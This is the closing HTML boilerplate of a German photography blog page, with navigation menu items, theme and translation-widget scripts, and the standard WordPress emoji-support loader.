	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18210"><a href="https://www.blog.imagebox.de/category/techniken/hdr-dramatic-looks/">HDR &#8211; Dramatic Looks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18211"><a href="https://www.blog.imagebox.de/category/techniken/optische-hilfsmittel/">Optische Hilfsmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18212"><a href="https://www.blog.imagebox.de/category/techniken/panorama/">Panorama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://www.blog.imagebox.de/kontaktseite/"><i class="obfx-menu-icon fa fa-comments"></i>Kontakt</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/js/modernizr-custom.js?ver=3.3.1" id="pajtouchscript-js"></script>
<script src="https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/js/owl.carousel.js?ver=2.2.1" id="paj-owl-sliderscript-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Untermen\u00fc","expandOf":"Untermen\u00fc von","collapse":"Untermen\u00fc","collapseOf":"Untermen\u00fc von"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="gt_widget_script_30143511-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30143511'] = {"default_language":"de","languages":["zh-CN","nl","en","fr","de","el","it","ja","no","pt","es","sv"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-30143511","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_30143511-js-before
</script><script src="https://www.blog.imagebox.de/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/anlaesse/gedenktag/" data-gt-orig-domain="www.blog.imagebox.de" data-gt-widget-id="30143511" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blog.imagebox.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blog.imagebox.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 27. January 2026 13:12 (Europe/Berlin UTC:1) -->
